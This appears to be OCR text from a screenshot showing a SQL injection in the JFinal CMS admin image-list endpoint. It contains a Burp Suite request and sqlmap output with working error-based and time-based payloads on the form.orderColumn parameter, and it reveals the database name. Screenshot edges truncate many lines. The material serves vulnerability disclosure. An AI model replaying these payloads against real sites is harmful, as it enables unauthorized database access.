 论坛
不安全 172.30.48.1/jfi
Home 首页 内容管理 素材管理
--请选择-- 请输入名称
序号 相册名称 图片名称
1 动漫 动漫1
2 动漫 动漫2
3 动漫 动漫3
4 动漫 动漫4
5 动漫 动漫5
6 动漫 动漫6
7 游戏 游戏1
8 游戏 游戏2
9 游戏 游戏3
10 游戏 游戏4
11 游戏 游戏5
12 游戏 游戏6
13 游戏 游戏7
Burp Project Intruder Repeater Window Help Turbo Intruder Burp Suite Professional v2022.2 - Temporary Project - licensed to c0r1
Project options User options Learn Software Vulnerability Scanner Autorize Log4j2Scan Log4jScan
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger
Intercept HTTP history WebSockets history Options
Request to http://172.30.48.1:80
Forward Drop Intercept is on Action Open Browser Comment this item
Pretty Raw Hex \n
Inspector
Request Attributes
1 POST /jfinal_cms/admin/image/list HTTP/1.1
2 Host: 172.30.48.1
3 Content-Length: 171
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://172.30.48.1
7 Content-Type: application/x-www-form-url
8 User-Agent: Mozilla/5.0 (Windows NT 10.0
Chrome/98.0.4758.102 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,applicat
/signed-exchange;v=b3;q=0.9
10 Referer: http://172.30.48.1/jfinal_cms/a
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: JSESSIONID=BF13B42EDFC3DEC180959
"wgPmpe3hEuJWIL+I+kHtxqag1wutWsMhm6eaAgc
1659122360,1659131581; Hm_lpvt_1040d081e
14 Connection: close
15
16 form.orderColumn=*&form.orderAsc=desc&fo
attr.status=-1&totalRecords=28&pageNo=1&
C:\Windows\system32\cmd.exe
[06:02:03] [INFO] testing 'MySQL UNION query (NULL) - 21 to 40 columns'
[06:02:04] [INFO] testing 'MySQL UNION query (random number) - 21 to 40 columns'
[06:02:04] [INFO] testing 'MySQL UNION query (NULL) - 41 to 60 columns'
[06:02:05] [INFO] testing 'MySQL UNION query (random number) - 41 to 60 columns'
[06:02:05] [INFO] testing 'MySQL UNION query (NULL) - 61 to 80 columns'
[06:02:05] [INFO] testing 'MySQL UNION query (random number) - 61 to 80 columns'
[06:02:05] [INFO] testing 'MySQL UNION query (NULL) - 81 to 100 columns'
[06:02:05] [INFO] testing 'MySQL UNION query (random number) - 81 to 100 columns'
(custom) POST parameter '#1*' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 1215 HTTP(s) requests:
---
Parameter: #1* ((custom) POST)
Type: error-based
Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
Payload: form.orderColumn=) AND GTID_SUBSET(CONCAT(0x7171766271,(SELECT (ELT(5704=5704,1))),0x716
PJ&form.orderAsc=desc&form.orderColumn=name&form.orderAsc=desc&attr.album_id=-1&attr.name=&attr.statu
8&pageNo=1&pageSize=20&length=10
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: form.orderColumn=) AND (SELECT 7073 FROM (SELECT(SLEEP(5)))kqIn)-- YayC&form.orderAsc=de
=name&form.orderAsc=desc&attr.album_id=-1&attr.name=&attr.status=-1&totalRecords=28&pageNo=1&pageSize=
---
[06:02:06] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.6
[06:02:06] [INFO] fetching current database
[06:02:06] [INFO] retrieved: 'jflyfox_cms'
current database: 'jflyfox_cms'
[06:02:06] [INFO] fetched data logged to text files under 'C:\Users\jw5t\AppData\Local\sqlmap\output\
[06:02:06] [WARNING] your sqlmap version is outdated